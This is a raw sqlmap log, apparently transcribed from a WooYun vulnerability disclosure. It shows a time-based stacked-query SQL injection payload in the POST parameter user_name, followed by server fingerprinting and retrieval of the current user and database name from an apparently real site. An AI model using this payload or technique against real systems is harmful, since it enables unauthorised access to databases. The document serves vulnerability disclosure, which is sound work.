 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: user_name
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: user_name=admin'; SELECT SLEEP(5)--
---
[23:17:11] [INFO] testing MySQL
[23:17:11] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:17:26] [INFO] confirming MySQL
[23:17:26] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[23:17:46] [INFO] adjusting time delay to 1 second due to good response times
[23:17:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[23:17:46] [INFO] fetching current user
[23:17:46] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[23:17:46] [INFO] retrieved: sq_ejiajie@%
current user:    'sq_ejiajie@%'
[23:19:21] [INFO] fetching current database
[23:19:21] [INFO] retrieved: sq_ejiajie
current database:    'sq_ejiajie'
www.wooyun.org